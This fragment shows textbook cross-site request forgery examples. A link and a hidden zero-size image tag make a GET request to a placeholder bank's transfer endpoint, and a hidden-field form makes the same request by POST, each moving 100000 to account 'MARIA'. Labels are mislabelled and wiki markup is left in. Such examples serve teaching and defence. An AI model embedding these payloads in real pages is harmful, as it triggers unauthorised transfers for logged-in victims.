 Example with POST:
<a href="http://bank.com/transfer.do?acct=MARIA&amount=100000">View my Pictures!</a>
<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000" width="0" height="0" border="0">
Example with POST:
<form action= "<nowiki>http://bank.com/transfer.do</nowiki>" method="POST">
<input type= "hidden" name= "acct" value="MARIA"/>
<input type= "hidden" name= " amount" value="100000"/>
<input type= "submit" value="View my pictures"/>
</form >